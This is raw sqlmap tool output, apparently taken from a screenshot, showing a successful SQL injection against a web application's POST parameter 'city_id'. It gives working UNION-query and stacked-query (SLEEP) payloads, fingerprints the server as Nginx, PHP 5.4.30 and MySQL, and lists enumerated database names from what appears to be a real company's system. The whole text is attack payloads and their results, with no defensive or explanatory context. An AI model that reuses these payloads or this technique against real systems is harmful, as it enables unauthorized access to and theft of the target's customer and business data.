 [20:47:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: city_id
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: city_id=11' UNION ALL SELECT CONCAT(0x3a6875653a,0x4a417746737a4e4b
536a,0x3a7564633a),NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: city_id=11'; SELECT SLEEP(5)--
---
[20:47:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0.11
[20:47:38] [INFO] fetching database names
available databases [29]:
[*] bis_customer
[*] fangyun
[*] fdd_agent
[*] fdd_agent_enterprise
[*] fdd_agent_score
[*] fdd_agent_service
[*] fdd_app_im
[*] fdd_basic
[*] fdd_campaign
[*] fdd_community
[*] fdd_customer_manager
[*] fdd_data_analysis
[*] fdd_direct